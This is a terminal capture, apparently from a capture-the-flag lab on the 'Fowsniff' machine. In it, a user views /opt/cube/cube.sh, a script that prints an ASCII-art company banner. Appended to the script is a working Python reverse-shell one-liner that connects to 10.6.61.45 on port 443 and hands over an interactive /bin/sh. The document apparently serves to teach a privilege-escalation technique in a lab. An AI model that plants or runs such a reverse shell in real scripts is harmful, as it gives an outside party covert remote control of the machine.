 baksteen@fowsniff:/opt/cube$ nano cube.sh
baksteen@fowsniff:/opt/cube$ cat cube.sh
printf "
                            _____                       _  __  __
      :sdddddddddddddddy+  |  ___|____      _____ _ __ (_)/ _|/ _|
   :yNMMMMMMMMMMMMMNmhsso  | |_ / _ \ \ /\ / / __| '_ \| | |_| |_
.sdmmmmmNmmmmmmmNdyssssso  |  _| (_) \ V  V /\__ \ | | | |  _|  _|
-:      y.      dssssssso  |_|  \___/ \_/\_/ |___/_| |_|_|_| |_|
-:      y.      dssssssso                ____
-:      y.      dssssssso               / ___|___  _ __ _ __
-:      y.      dssssssso              | |   / _ \| '__| '_ \
-:      o.      dssssssso              | |__| (_) | |  | |_) |  _
-:      o.      yssssssso               \____\___/|_|  | .__/  (_)
-:    .+mdddddddmyyyyyhy:                              |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho:                  Delivering Solutions\n\n"
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.61.45",443));os.d
up2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'